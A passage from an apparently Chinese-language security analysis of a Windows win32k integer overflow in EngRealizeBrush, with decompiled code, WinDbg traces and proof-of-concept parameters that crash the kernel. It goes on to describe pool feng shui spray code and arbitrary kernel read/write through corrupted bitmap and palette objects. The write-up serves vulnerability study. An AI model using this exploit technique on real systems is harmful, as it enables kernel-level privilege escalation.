[...]
}
[...]
_函数调用 SURFMEM::bCreateDIB 构造设备无关位图的内存对象_
函数 `SURFMEM::bCreateDIB` 在初始化新分配的位图对象时,将使用传入的参数 `dbmi`
对象中存储的关键成员的值,包括位图的宽度高度和像素位格式。
函数 `hbmCreateClone` 向函数 `GreCreatePatternBrushInternal`
返回新创建的位图对象克隆的句柄。接下来函数判断原位图 `SURFACE` 对象的调色盘是否属于单色模式,接着通过调用构造函数
`BRUSHMEMOBJ::BRUSHMEMOBJ` 初始化位于栈上的从变量 `v9` 地址起始的静态 `BRUSHMEMOBJ` 对象。
在构造函数 `BRUSHMEMOBJ::BRUSHMEMOBJ` 中,函数通过调用成员函数 `BRUSHMEMOBJ::pbrAllocBrush`
分配笔刷 `BRUSH` 对象内存,接下来对笔刷对象的各个成员域进行初始化赋值。其中,通过第 2 个和第 3
个参数传入的位图对象克隆句柄和原位图对象句柄被分别存储在新分配的 `BRUSH` 对象的 `+0x14` 和 `+0x18` 字节偏移的成员域中。
pbrush = BRUSHMEMOBJ::pbrAllocBrush((BRUSHMEMOBJ *)this, a7);
*pbp_pbr = pbrush;
if ( pbrush )
{
*((_DWORD *)pbrush + 5) = a2;
*((_DWORD *)pbrush + 6) = a3;
v10 = (_DWORD *)*((_DWORD *)pbrush + 9);
*((_DWORD *)pbrush + 0xE) = 0;
*((_DWORD *)pbrush + 4) = 0xD;
*v10 = 0;
*((_DWORD *)pbrush + 7) = a6;
if ( a4 )
*((_DWORD *)pbrush + 7) = a6 | 0x20003;
[...]
}
_构造函数分配并初始化 BRUSH 对象_
在这里需要留意 `BRUSH` 对象 `+0x10` 字节偏移的成员域赋值为 `0xD` 数值,该成员用于描述当前笔刷 `BRUSH` 对象的样式,数值
`0xD` 表示这是一个图案笔刷。该成员在后续的分析中将会涉及。
在构造函数 `BRUSHMEMOBJ::BRUSHMEMOBJ` 返回后,函数 `GreCreatePatternBrushInternal`
将刚才新创建的 `BRUSH` 对象的句柄成员的值作为返回值返回,该句柄值最终将返回到用户进程的调用函数中。
* * *
###### psoTarget
漏洞验证代码调用函数 `PolyPatBlt` 时,在内核中的函数 `GrePolyPatBltInternal` 调用期间,函数获取参数 `a1`
指向的目标设备上下文 `XDCOBJ` 对象中存储的设备相关位图的表面 `SURFACE` 对象,并将该对象的地址作为参数传入
`GrePatBltLockedDC` 函数调用。该参数将逐级向下传递,其成员对象 `SURFOBJ so` 的地址将成为
`EngRealizeBrush` 函数调用的参数 `psoTarget` 的值。
pSurfDst = *(struct SURFACE **)(*(_DWORD *)a1 + 0x1F8);
while ( 1 )
{
[...]
if ( !ERECTL::bEmpty((ERECTL *)&v22) )
{
[...]
if ( pSurfDst )
v34 = GrePatBltLockedDC(a1, (struct EXFORMOBJ *)&v26, (struct ERECTL *)&v22, v36, pSurfDst, a6, a7, a8, a9);
}
[...]
}
_函数 GrePolyPatBltInternal 获取目标 DC 对象的 SURFACE 成员_
在验证代码中我们使用的是当前桌面的设备上下文 `DC` 对象,该 `DC` 对象所关联的位图表面 `SURFACE` 对象的成员域
`iBitmapFormat` 与当前显示器设置的颜色配置有关,现代计算机默认设置都是 32 位真彩色,所以对应的 `iBitmapFormat`
成员域的值即为 `32BPP` 的枚举值。我们可以通过以下系统设置来改变该成员域的值:
_设置显示器颜色的系统设置_
* * *
###### psoPattern
与此同时,在函数 `bGetRealizedBrush` 执行期间,函数获取目标笔刷 `BRUSH` 对象的 `+0x14`
字节偏移的成员域的值,即在前期阶段分配并初始化笔刷 `BRUSH` 对象时创建的图案位图对象克隆的句柄,函数将该句柄值传入
`SURFREF::vAltLock` 函数调用以获取该位图 `SURFACE` 对象引用。
93650a5e 8b4714 mov eax,dword ptr [edi+14h]
93650a61 8945e8 mov dword ptr [ebp-18h],eax
93650a64 8b4330 mov eax,dword ptr [ebx+30h]
93650a67 8975ec mov dword ptr [ebp-14h],esi
93650a6a a801 test al,1
93650a6c 7439 je win32k!bGetRealizedBrush+0x57f (93650aa7)
93650aa7 a806 test al,6
93650aa9 7407 je win32k!bGetRealizedBrush+0x58a (93650ab2)
93650ab2 ff75e8 push dword ptr [ebp-18h]
93650ab5 8d4df0 lea ecx,[ebp-10h]
93650ab8 e8c5caffff call win32k!SURFREF::vAltLock (9364d582)
_函数 bGetRealizedBrush 获取图案位图对象克隆的 SURFACE 对象引用_
接下来函数获取该 `SURFACE` 对象的成员对象 `SURFOBJ so` 的地址,并作为第 3 个参数 `psoPattern` 的值传入
`EngRealizeBrush` 函数调用。
93650abd 8b75f0 mov esi,dword ptr [ebp-10h]
93650ac0 85f6 test esi,esi
[...]
93650c06 8b4df0 mov ecx,dword ptr [ebp-10h]
93650c09 83c110 add ecx,10h
93650c0c eb0f jmp win32k!bGetRealizedBrush+0x6f5 (93650c1d)
93650c1d 8b4334 mov eax,dword ptr [ebx+34h]
93650c20 85c0 test eax,eax
93650c22 7403 je win32k!bGetRealizedBrush+0x6ff (93650c27)
93650c24 83c010 add eax,10h
93650c27 ff75dc push dword ptr [ebp-24h]
93650c2a 56 push esi
93650c2b ff75e4 push dword ptr [ebp-1Ch]
93650c2e 51 push ecx
93650c2f 50 push eax
93650c30 53 push ebx
93650c31 ff5510 call dword ptr [ebp+10h]
_图案位图对象的 SURFOBJ 成员地址被作为 psoPattern 参数_
这样一来,参数 `psoPattern` 指向的 `SURFOBJ` 对象成员域 `sizlBitmap`
存储的值就与在用户进程创建笔刷对象时传入参数的图案位图高度和宽度数值一致。
* * *
**psoMask**
函数 `EngRealizeBrush` 的参数 `psoMask` 指向的 `SURFOBJ` 对象表示笔刷的透明掩码。笔刷使用的透明掩码是每像素 1
位的位图,并与图案位图的像素点个数相同。掩码位为 `0` 表示像素是笔刷的背景像素。
在函数 `bGetRealizedBrush` 中,只有判断目标笔刷 `BRUSH` 对象 `+0x10` 字节偏移成员域的值小于 `6` 时,才会将传给
`EngRealizeBrush` 函数调用的参数 `psoMask` 指定为与 `psoPattern` 相同的 `SURFOBJ`
对象;否则,该参数将始终为空,即不使用笔刷透明掩码。
v8 = *((_DWORD *)pBrush + 4);
if ( v8 >= 6 )
{
[...]
goto LABEL_95;
}
SURFREF::vLockAll((SURFREF *)&v75, *((struct HSURF__ **)a2 + v8 + 0xE9));
v9 = v75;
if ( v75 )
{
v72 = (struct _SURFOBJ *)(v75 + 0x10);
[...]
goto LABEL_124;
}
_函数 bGetRealizedBrush 有条件地指定 psoMask 参数_
前面的分析已经提到,当前的 `BRUSH` 对象在初始化时 `0x10` 字节偏移的成员域被赋值为 `0xD` 数值,表示这是一个图案笔刷;在
`bGetRealizedBrush` 函数调用时,观测到该成员域的值未曾被修改:
win32k!bGetRealizedBrush+0x6c:
93650594 83f806 cmp eax,6
kd> r eax
eax=0000000d
_BRUSH+0x10 字节偏移的成员域仍为 0xD 数值_
这样一来,笔刷透明掩码参数 `psoMask` 将始终指向空值,那么在函数 `EngRealizeBrush` 中其将不会影响变量
`ulSizeTotal` 的值。
* * *
**触发漏洞**
根据以上分析得出的结论,参数 `psoTarget` 指向的 `SURFOBJ` 对象的成员域 `iBitmapFormat`
值由当前系统显示器颜色设置决定,默认为 `32BPP` 格式枚举值;参数 `psoPattern` 指向的 `SURFOBJ` 对象的成员域
`sizlBitmap`
值由验证代码创建笔刷对象时传入参数的图案位图的高度宽度数值决定。因此,适当控制验证代码中传入参数的数值,将会满足漏洞关键变量发生整数向上溢出的条件。
根据结论获得以下公式:
BufferBytes = ((sizlPat_cx * 32) >> 3) * sizlPat_cy + 0x44 + 0x40;
如同初始验证代码传入的那样,当宽度值为 `0x10` 而高度值为 `0x100` 时,得到分配内存大小为 `0x4084` 字节,这与前面观测到的数据一致。
当前已知,变量 `ulSizeTotal` 是 32 位的无符号整数。当对无符号整数运用加法、乘法等可以增大数值的运算时,如果运算的结果超出 32 位整数的
`0xFFFFFFFF` 边界值,那么高位将会丢失,仅留下运算结果的最低 32 位数值存储在目标寄存器中。则根据以上运算公式,要满足
`BufferBytes` 数值溢出的条件,另外由于分配的内存大小需要大于 `0` 字节,则需满足以下不等式:
sizlPat_cx * sizlPat_cy > 0x3FFFFFE0;
不等式满足时,`BufferBytes` 数值将恰好发生整数溢出,满足 `BufferBytes > 0x(1)0000 0000`
条件。修改验证代码中创建位图传入参数的高度和宽度数值以满足前述不等式:
hbmp = CreateBitmap(0x36D, 0x12AE8F, 1, 1, NULL);
_修改创建位图传入参数的高度和宽度数值_
验证代码适当增大位图的宽度和高度,将传入参数的宽度和高度值指定为 `0x36D` 和 `0x12AE8F` 数值,使溢出后的缓冲区分配大小成为 `0x10`
字节。缓冲区分配成功后,函数 `EngRealizeBrush` 对位于缓冲区头部的 `ENGBRUSH`
对象的成员域进行初始化赋值。可以观测到赋值前后内存块数据的区别:
kd> dc fe7c87e0
fe7c87e0 46030001 72626547 00000000 00000000 ...FGebr........
fe7c87f0 00000000 00000000 46050003 6b687355 ...........FUshk
fe7c8800 fd6f6298 00000000 fe803b08 40000008 .bo......;.....@
fe7c8810 00000039 0000020a 00000000 00000000 9...............
fe7c8820 46140005 38616c47 010804e1 00000001 ...FGla8........
fe7c8830 80000000 00000000 00000202 00000000 ................
fe7c8840 0000053e 00000000 00000000 00000000 >...............
fe7c8850 00000000 00000000 00000000 00000000 ................
[...]
kd> dc fe7c87e0
fe7c87e0 46030001 72626547 00000000 00000010 ...FGebr........
fe7c87f0 00000000 00000000 0000036d 0000036d ........m...m...
fe7c8800 0012ae8f 00000db4 fe7c8828 40000008 ........(.|....@
fe7c8810 00000039 0000020a 00000000 00000000 9...............
fe7c8820 46140005 00000006 010804e1 00000001 ...F............
fe7c8830 80000000 00000000 00000202 00000000 ................
fe7c8840 0000053e 00000000 00000000 00000000 >...............
fe7c8850 00000000 00000000 00000000 00000000 ................
_下一内存块被覆盖前后数据对比_
初始化赋值操作将当前 `ENGBRUSH` 所在内存块的下一内存块 `POOL_HEADER` 头部结构破坏。接下来函数调用
`SURFMEMOBJ::bCreateDIB` 并传入前面分配的缓冲区 `+0x40` 字节偏移地址作为独立的位图像素数据区域参数 `pvBitsIn`
来创建新的设备无关位图对象。新创建的设备无关位图对象的像素位数格式与参数 `psoTarget` 指向的目标位图表面 `SURFOBJ` 对象的成员域
`iBitmapFormat` 一致。
*(_DWORD *)(pengbrush + 4) = ulSizeSet;
*(_DWORD *)(pengbrush + 0x1C) = cjScanPat;
*(_DWORD *)(pengbrush + 0x10) = cxPatRealized;
cxPat = cxPatRealized;
if ( bsoMaskNull )
cxPat = sizlPat_cx;
cyPat = sizlPat_cy;
*(_DWORD *)(pengbrush + 0x14) = cxPat;
*(_DWORD *)(pengbrush + 0x18) = cyPat;
*(_DWORD *)(pengbrush + 0x20) = pengbrush + 0x40;
iFormat = (int)psoPattern;
*(_DWORD *)(pengbrush + 0x3C) = psoPattern;
dbmi_cy = cyPat;
dbmi_iFormat = iFormat;
v47 = 0;
v48 = 1;
v63 = 0;
v64 = 0;
dbmi_cx = cxPatRealized;
SURFMEM::bCreateDIB( (SURFMEM *)&v63, (struct _DEVBITMAPINFO *)&dbmi_iFormat, *(PVOID *)(pengbrush + 0x20), 0, 0, 0, 0, 0, 1);
if ( !v63 )
goto LABEL_47;
_函数 EngRealizeBrush 调用 SURFMEM::bCreateDIB 创建位图_
函数 `SURFMEMOBJ::bCreateDIB` 在根据参数计算位图像素数据区域大小时,由于没有增加 `0x44` 和 `0x40` 两个
`ENGBRUSH` 对象的大小,所以并未发生溢出而得到 `0xFFFFFF8C` 数值,超过函数限制的 `0x7FFFFFFF`
数据区域最大范围,致使函数调用失败。
if ( BaseAddress )
{
if ( a9 )
{
eq = bUnk ? (LONGLONG)*((_DWORD *)pdbmi + 3) : cjScanTemp * (LONGLONG)*((_DWORD *)pdbmi + 2);
if ( eq > 0x7FFFFFFF )
return 0;
}
[...]
}
_函数 SURFMEMOBJ::bCreateDIB 判断位图像素数据区域大小的有效性_
返回到函数 `EngRealizeBrush` 时,由于位图对象创建失败,因此函数继续向上级返回。前面的章节已经提到,在函数
`pvGetEngRbrush` 中判断 `bGetRealizedBrush` 函数调用返回失败时,将释放刚才分配的缓冲区内存。
编译后在测试环境执行,可以观测到由于整数向上溢出造成分配缓冲区过小、使后续代码逻辑触发缓冲区溢出漏洞导致系统 BSOD 的发生:
kd> !analyze -v
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
BAD_POOL_HEADER (19)
[...]
Arguments:
Arg1: 00000020, a pool block header size is corrupt.
Arg2: fd6c4250, The pool entry we were looking for within the page.
Arg3: fd6c4268, The next pool entry.
Arg4: 4a030018, (reserved)
[...]
STACK_TEXT:
96f1b53c 83f35083 00000003 e2878267 00000065 nt!RtlpBreakWithStatusInstruction
96f1b58c 83f35b81 00000003 fd6c4250 000001ff nt!KiBugCheckDebugBreak+0x1c
96f1b950 83f77c6b 00000019 00000020 fd6c4250 nt!KeBugCheck2+0x68b
96f1b9cc 936534c3 fd6c4258 00000000 ffa07648 nt!ExFreePoolWithTag+0x1b1
96f1b9e0 936c9ae6 ffa07648 ffa07648 ffb6e008 win32k!pvGetEngRbrush+0x33
96f1ba44 936ee723 ffb6e018 00000000 00000000 win32k!EngBitBlt+0x2bf
96f1baa8 936ee8ab ffa07648 96f1bb10 96f1bb00 win32k!GrePatBltLockedDC+0x22b
96f1bb54 936eed96 96f1bbe8 0000f0f0 002cf9e8 win32k!GrePolyPatBltInternal+0x176
96f1bc18 83e941ea 1a0101f5 00f00021 002cf9e8 win32k!NtGdiPolyPatBlt+0x1bc
96f1bc18 774670b4 1a0101f5 00f00021 002cf9e8 nt!KiFastCallEntry+0x12a
002cf950 77056217 770561f9 1a0101f5 00f00021 ntdll!KiFastSystemCallRet
002cf954 770561f9 1a0101f5 00f00021 002cf9e8 GDI32!NtGdiPolyPatBlt+0xc
002cf980 0088b0c5 1a0101f5 00f00021 002cf9e8 GDI32!PolyPatBlt+0x1e7
_漏洞验证代码触发异常_
根据 WinDBG 捕获的 BSOD 信息显示,发生的异常编码是 `BAD_POOL_HEADER` 错误的内存池头部,异常发生在函数
`pvGetEngRbrush` 调用 `ExFreePoolWithTag` 释放前面分配的 `ENGBRUSH`
缓冲区期间。由于整数溢出导致后续代码逻辑触发缓冲区溢出漏洞,覆盖了下一个内存块的 `POOL_HEADER` 内存块头部结构,在函数
`ExFreePoolWithTag` 中释放当前内存块时,校验同一内存页中的下一个内存块的有效性;没有校验通过则抛出异常码为
`BAD_POOL_HEADER` 的异常。
#### 0x3 利用
前面验证了漏洞的触发机理,接下来将通过该漏洞实现任意地址读写的利用目的。前面的章节已经指出,整数溢出漏洞发生后,在函数后续的代码逻辑中,初始化
`ENGBRUSH` 对象的成员域时,覆盖了下一内存块的头部结构和内存数据。
* * *
###### 内存布局
利用的第一步是内存布局。在以前的分析文章中提到,内核在释放内存块时,如果内存块位于所在内存页的末尾,则不会进行相邻内存块头部结构的有效性验证。根据
Windows 内核池内存分配的逻辑,分配的内存块小于 `0x1000`
字节时,内存块大小越大,其被分配在内存页首地址的概率就越大。而分配较小内存缓冲区时,内核将首先搜索符合当前请求内存块大小的空间,将内存块优先安置在这些空间中。利用内核池风水技术,首先在内核中通过相关
API 分配大量特定大小的内存块以占用对应内存页的起始位置,为漏洞函数分配内存缓冲区时预留内存页末尾的空间,以防止在释放内存时由于
`POOL_HEADER` 内存块头部校验导致的 BSOD 发生。
根据以上的分析,我们当前实现的漏洞验证代码导致函数 `EngRealizeBrush` 分配缓冲区大小为 `0x10` 字节,加上
`POOL_HEADER` 结构的 `8` 字节,总计占用 `0x18` 字节的内存块空间。那就需要在进行内存布局时,提前分配 `0xFE8`
字节的内存块缓冲区。
分配用来占用空间和利用的内存块缓冲区通过熟悉的 `CreateBitmap` 函数实现。函数 `CreateBitmap`
用于根据指定的宽度、高度和颜色格式在内核中创建位图表面对象。调用该函数时,系统最终在内核函数 `SURFMEM::bCreateDIB`
中分配内存缓冲区并初始化位图表面 `SURFACE` 对象和位图像素数据区域,内存块类型为分页会话池(`0x21`)内存。当位图表面对象的总大小在
`0x1000` 字节之内的话,分配内存时,将分配对应位图像素数据大小加 `SURFACE` 管理对象大小的缓冲区,直接以对应的 `SURFACE`
管理对象作为缓冲区头部,位图像素数据紧随其后存储。在当前系统环境下,`SURFACE` 对象的大小为 `0x154` 字节。
这样一来,位图像素数据区域的占用大小就成为:
0xFE8 - 8 - 0x154 = 0xE8C
当分配位图的宽度为 `4` 的倍数且像素位数格式为 `8` 位时,位图像素数据的大小直接等于宽度和高度的乘积。根据以上,可以通过以下验证代码片段分配大量的
`0xFE8` 字节的内存缓冲区:
for (LONG i = 0; i < 2000; i++)
{
hbitmap[i] = CreateBitmap(0xE8C, 0x01, 1, 8, NULL);
}
_分配位图占位对象的验证代码片段_
* * *
###### 填充空隙
在分配大量的位图对象缓冲区之后,如果我们立刻开始调用函数 `PolyPatBlt`
以求触发漏洞,那么很大可能分配的缓冲区不在我们预留的内存页末尾位置,这是因为系统环境的内存中之间就存在大量的合适大小的内存空隙,在漏洞所在函数中分配内存缓冲区时,内核不一定会将该缓冲区放置在我们期望的位置。这样一来,我们需要提前填充大量的已存在的
`0x18` 字节大小的内存空隙。
另一方面,在进行内核内存布局时,通常我们并不能保证用来占用空间的大量内核对象同时也能够作为可利用的目标对象来使用,这就需要在布局时释放掉前面分配的占位缓冲区,再分配合适大小的垫片及一个或多个可利用内核对象的组合。这样一来,同样需要在释放先前分配缓冲区时,首先用来占用内存页末尾间隙的较小的缓冲区。
除去 `8` 字节的 `POOL_HEADER` 头部结构大小,用于填充空隙的缓冲区所需分配大小为 `0x10` 字节。在内核中可控分配 `0x10`
字节缓冲区的方式非常少,在本分析中通过用户进程调用系统函数 `RegisterClassEx` 注册窗口类、并将参数 `lpwcx` 的成员域
`lpszMenuName` 指定为 `2` 至 `5` 个字符的字符串的方式来实现。
ATOM WINAPI RegisterClassEx(
_In_ const WNDCLASSEX *lpwcx
);
_函数 RegisterClassEx 的定义_
在内核函数 `win32k!InternalRegisterClassEx` 中会根据传入的参数分配并初始化窗口类 `tagCLS` 对象:
v3 = gptiCurrent;
[...]
v8 = (void *)(*((_BYTE *)v3 + 0xD8) & 4 ? 0 : *((_DWORD *)v3 + 0x32));
[...]
v9 = ClassAlloc((int)v8, Size, 1);
_函数 InternalRegisterClassEx 分配窗口类对象_
由于函数 `ClassAlloc` 的参数 `a1` 被指定为当前线程关联的桌面堆的句柄,因此窗口类 `tagCLS`
对象被分配在对应的桌面堆中,而不是分配在内核的分页会话池中。函数后续通过调用函数 `AllocateUnicodeString` 分配池标签为 `Ustx`
的分页会话池内存块,用来替换 `tagCLS` 对象中存储的 `lpszMenuName` 指针成为新分配的菜单名称字符串。
qmemcpy((char *)v9 + 0x30, (const void *)(a1 + 4), 0x2Cu);
[...]
v18 = (const WCHAR *)*((_DWORD *)v9 + 0x14); // pcls->lpszMenuName
if ( v18 && (unsigned int)v18 & 0xFFFF0000 )
{
ms_exc.registration.TryLevel = 2;
RtlInitUnicodeString(&DestinationString, v18);
ms_exc.registration.TryLevel = -2;
[...]
if ( AllocateUnicodeString(&v27, &DestinationString.Length) )
{
*((_DWORD *)v9 + 20) = v27.Buffer;
goto LABEL_45;
}
[...]
}
_函数 InternalRegisterClassEx 分配字符串缓冲区_
在函数 `AllocateUnicodeString` 中调用函数 `ExAllocatePoolWithQuotaTag`
分配进程配额的内存块。由于分配的内存将作为 UNICODE 类型的以零结尾字符串的缓冲区,因此传入参数的分配缓冲区大小为 `2` 加
`lpszMenuName` 字符串的字符个数倍的 `WCHAR` 字符大小。
if ( UShortAdd(SourceString->Length, 2, &v6) >= 0 )
{
v3 = v6;
v4 = (WCHAR *)ExAllocatePoolWithQuotaTag((POOL_TYPE)0x29, v6, 'xtsU');
[...]
}
_函数 AllocateUnicodeString 分配内存缓冲区_
在函数 `ExAllocatePoolWithQuotaTag` 中最终分配的缓冲区大小再额外加上进程内存配额标记的 `4` 字节。
在调用函数 `RegisterClassEx` 时,如果参数 `lpwcx` 的成员域 `lpszMenuName` 指定为 `2` 至 `5`
个字符的字符串,传入函数 `ExAllocatePoolWithQuotaTag` 的第 2 个参数将被设为从 `0x6` 至 `0xc` 以 `2`
递增的数值。由于进程配额的内存块需包含 `4` 字节的配额标记,并且内存缓冲区以 `8` 字节对齐,最终分配的内存块大小为 `0x18` 字节,内存块类型为
`0x21` 分页会话池。验证代码如下:
CHAR buf[0x10] = { 0 };
for (LONG i = 0; i < 3000; i++)
{
WNDCLASSEXA Class = { 0 };
sprintf(buf, "CLS_%d", i);
Class.lpfnWndProc = DefWindowProcA;
Class.lpszClassName = buf;
Class.lpszMenuName = "Test";
Class.cbSize = sizeof(WNDCLASSEXA);
RegisterClassExA(&Class);
}
_通过注册窗口类填充内存间隙的验证代码片段_
* * *
###### 溢出覆盖
根据前面章节的分析和 IDA 反汇编代码计算得到 `ENGBRUSH` 结构的部分成员域定义:
typedef struct _ENGBRUSH
{
DWORD dwUnk00; //<[00,04]
ULONG cjSize; //<[04,04] length of the allocation
DWORD dwUnk08; //<[08,04]
DWORD dwUnk0c; //<[0C,04]
DWORD cxPatRealized; //<[10,04]
SIZEL sizlBitmap; //<[14,08] cxPat & cyPat
DWORD cjScanPat; //<[1C,04] scanline length
PBYTE pjBits; //<[20,04] bitmap bits data pointer
DWORD dwUnk24; //<[24,04]
DWORD dwUnk28; //<[28,04]
DWORD dwUnk2c; //<[2C,04]
DWORD dwUnk30; //<[30,04]
DWORD dwUnk34; //<[34,04]
DWORD dwUnk38; //<[38,04]
DWORD iFormat; //<[3C,04] bit format from target surfobj
BYTE aj[4]; //<[40,xx] bitmap bits data base
} ENGBRUSH, *PENGBRUSH;
_结构体 ENGBRUSH 的部分定义_
在以上结构体定义的成员域中,除最后一个成员域 `aj` 之外,函数只对未被标记为 `dwUnkXX`
变量名的成员域进行了赋值;通过成员域重合位置计算发现,如果当前 `ENGBRUSH` 对象所在内存块的下一内存块中存储的是位图表面 `SURFACE`
对象,将会导致位图表面 `SURFACE` 对象中的如下成员域被覆盖:
_ENGBRUSH 溢出覆盖相邻的 SURFACE 对象_
当前 `ENGBRUSH` 对象的成员域 `iFormat` 的位置对应的是位于下一内存页起始位置位图表面 `SURFACE` 对象的成员域
`SURFACE->so.sizlBitmap.cy` 的位置,也就是说函数在为 `ENGBRUSH` 对象的成员域 `iFormat`
赋值时,实际上覆盖了下一内存块中 `SURFOBJ` 对象的 `sizlBitmap.cy` 成员域。据前面的分析可知,成员域 `iFormat` 被赋值为
`0x6` 数值。
借用这一特性,我们既可以通过缓冲区溢出覆盖使位图表面对象的成员域 `SURFACE->so.sizlBitmap.cy`
较小的初值增大以利用更下一内存页中的位图表面对象,也可以通过在同一内存页中安排并利用两个内核对象的方式来实现利用目的。
如果选择在同一内存页中使用两个内核对象,则需在利用时将前面分配的位图占位对象先行释放,再分配合适大小和类型的内核对象填充区域以进行利用。释放原位图占位对象并分配新的位图利用对象的验证代码如下:
for (LONG i = 0; i < 2000; i++)
{
bReturn = DeleteObject(hbitmap[i]);
hbitmap[i] = NULL;
}
for (LONG i = 0; i < 2000; i++)
{
hbitmap[i] = CreateBitmap(0xC98, 0x01, 1, 8, NULL);
}
_释放位图占用对象并分配新的位图对象的验证代码片段_
分配新的位图对象时,需要注意将位图的高度参数指定为小于 `0x6` 的数值(如上面的代码中指定为 `0x1`),这样一来在漏洞触发导致缓冲区溢出时,函数将
`sizlBitmap.cy` 成员覆盖为 `0x6` 数值,才能使目标位图对象可控范围扩大,将紧随其后的其他内核对象的成员区域包含在内。
* * *
###### 其一:两个位图
我们可以通过使被覆盖数据的位图表面 `SURFACE` 对象与其下一内存页相同位置的位图表面对象相配合、通过被覆盖数据的位图表面对象控制后一个位图表面对象的
`pvScan0` 成员域指针的值,来实现任意内存地址读写。
根据前面的分析已经知道,被覆盖数据的 `SURFACE` 对象的成员域 `SURFACE->so.sizlBitmap.cy` 被覆盖成原应写入
`ENGBRUSH` 对象的成员域 `iFormat` 的值。成员域 `iFormat`
存储用来指示目标实现笔刷的像素位格式的枚举值,在当前的系统设置中,数值 `6` 表示 `32` 位每像素点(`32BPP`)的枚举值。
依据这些条件,我们可以在创建前一个位图对象时,将位图的高度(`sizlBitmap.cy`)设置为小于 `6`
的数值,这样一来,在缓冲区溢出覆盖发生后,成员域 `sizlBitmap.cy` 将被覆盖为
`6`,当前位图将可以操作超出其像素数据区域范围的内存,即下一内存页中相同位置的位图表面对象的成员区域。
在扩大前一个位图的内存访问范围之后,使用系统 API `SetBitmapBits` 通过前一个位图对象将后一个位图 `SURFACE` 对象的成员域
`SURFACE->so.pvScan0` 篡改为任意地址,随后操作后一个位图对象时,函数访问的像素数据内存区域将是修改后的 `pvScan0`
指向的内存区域。
这种利用方式的方法与[《从 CVE-2016-0165 说起:分析、利用和检测(中)》](https://paper.seebug.org/580/ "《从
CVE-2016-0165 说起:分析、利用和检测(中)》")分析中使用到的技术类似,具体可参考这篇文章,在这里不再赘述。
* * *
###### 其二:利用调色板对象
通过使用调色板 `PALETTE` 对象同样可以实现该漏洞的利用。在内核中 GDI 子系统通过调色板将 `32` 位颜色索引映射到 `24` 位 RGB
颜色值,这是 GDI 使用调色板的方法。调色板实体通过 `PALETTE` 类对象进行管理;相应地,对象 `PALETTE`
与对应的调色板列表数据区域相关联,列表中的每个表项定义对应 `24` 位 RGB 颜色值等信息。
与 GDI 对象类 `SURFACE` 类似地,调色板 `PALETTE` 类作为内核 GDI 对象类,它的基类同样是 `BASEOBJECT`
结构体。其定义如下:
class PALETTE : public OBJECT // : public BASEOBJECT
{
public:
FLONG flPal; //<[10,04]
ULONG cEntries; //<[14,04]
ULONG ulTime; //<[18,04]
HDC hdcHead; //<[1C,04]
HDEVPPAL hSelected; //<[20,04]
ULONG cRefhpal; //<[24,04]
ULONG cRefRegular; //<[28,04]
PTRANSLATE ptransFore; //<[2C,04]
PTRANSLATE ptransCurrent; //<[30,04]
PTRANSLATE ptransOld; //<[34,04]
ULONG dwUnk38; //<[38,04]
ULONG dwUnk3c; //<[3C,04]
ULONG dwUnk40; //<[40,04]
ULONG dwUnk44; //<[44,04]
ULONG dwUnk48; //<[48,04]
PALETTEENTRY *apalColor; //<[4C,04]
PALETTE *ppalThis; //<[50,04]
PALETTEENTRY apalColorTable[1]; //<[54,xx]
};
_类 PALETTE 的定义_
在类 `PALETTE` 的定义中,我们需要关注 `cEntries`,`apalColor` 和 `apalColorTable` 成员域。成员
`cEntries` 指定当前调色板列表的项数,成员 `apalColor` 指向调色板列表的起始表项的地址。成员 `apalColorTable`
定义成元素个数为 `1` 的 `PALETTEENTRY`
结构体类型数组。在内核中创建调色板对象时,系统在分配内存时根据传入的颜色数目适当地扩大缓冲区大小,使该成员表示的数组元素个数增大到所需的数目,并使成员
`apalColor` 默认指向 `apalColorTable` 数组的起始元素的地址。
结构体 `PALETTEENTRY` 大小为 `4` 字节,其各个成员用于定义调色板表项对应的 `24` 位 RGB 颜色值等信息。在 MSDN
中存在定义如下:
typedef struct tagPALETTEENTRY {
BYTE peRed;
BYTE peGreen;
BYTE peBlue;
BYTE peFlags;
} PALETTEENTRY;
_结构体 PALETTEENTRY 的定义_
后续在操作或访问该调色板对象时,系统将通过成员域 `apalColor` 指向的地址访问调色板列表数据区域,区域的范围通过成员域 `cEntries`
指定。这样一来,紧随位于内存页起始位置的位图表面 `SURFACE` 对象其后分配适当大小的调色板 `PALETTE`
对象,在前面的位图表面对象被覆盖成员域 `SURFACE->so.sizlBitmap.cy` 的值以扩大访问范围之后,通过篡改当前 `PALETTE`
对象的成员域 `cEntries` 或 `apalColor` 的值,即可获得相对 / 任意内存地址读写的能力。
采用这种利用方式需要在漏洞触发之前进行一些预先的准备工作:将先前分配的位图占位对象释放,再在原来的起始位置分配较小的位图表面对象,并将适当大小的调色板
`PALETTE` 对象分配在较小位图表面对象的后面,恰好填充内存页中位图表面对象和窗口类菜单名称字符串缓冲区之间的空间。由于大部分目标内存页末尾的
`0x18`
字节内存块被窗口类菜单名称字符串占据,那么在漏洞触发之前需要对注册的窗口类解除注册,以释放这些占据空间的字符串缓冲区。然而一部分字符串缓冲区被用来填充无关的
`0x18` 字节空隙,以防在触发漏洞时目标 `ENGBRUSH`
对象被分配在这些无关空隙中导致利用失败,因此采取折中方案,在利用之前只释放中间一部分窗口类对象,为漏洞利用预留充足的内存空隙;剩余的窗口类对象在漏洞触发之后释放。
_利用调色板对象的内存布局_
分配调色板对象通过在用户进程中调用 `gdi32.dll` 模块的导出函数 `CreatePalette` 来实现。
HPALETTE CreatePalette(
_In_ const LOGPALETTE *lplgpl
);
_函数 CreatePalette 的定义_
函数 `CreatePalette` 的唯一参数 `lplgpl` 是指向 `LOGPALETTE` 类型结构体对象的指针。结构体定义如下:
typedef struct tagLOGPALETTE {
WORD palVersion;
WORD palNumEntries;
PALETTEENTRY palPalEntry[1];
} LOGPALETTE;
_结构体 LOGPALETTE 的定义_
结构体 `LOGPALETTE` 的成员域 `palPalEntry` 为可变长度的 `PALETTEENTRY`
结构体类型数组,数组元素个数由结构体成员域 `palNumEntries`
控制。通过对参数指向结构体对象的成员域设置特定的元素个数,可控制在内核中分配的调色板 `PALETTE` 对象的大小。
与其他类型的 GDI 内核对象的创建类似地,创建 `PALETTE` 对象具体地在对应的内存对象类成员函数
`PALMEMOBJ::bCreatePalette` 中实现。
v9 = 0x58;
if ( a2 == 1 )
{
v9 = 4 * a3 + 0x58;
a8 &= 0x102F00u;
if ( !a3 )
return 0;
goto LABEL_18;
}
LABEL_18:
v11 = (unsigned __int32)AllocateObject(v9, 8, 0);
*(_DWORD *)this = v11;
_函数 PALMEMOBJ::bCreatePalette 代码片段_
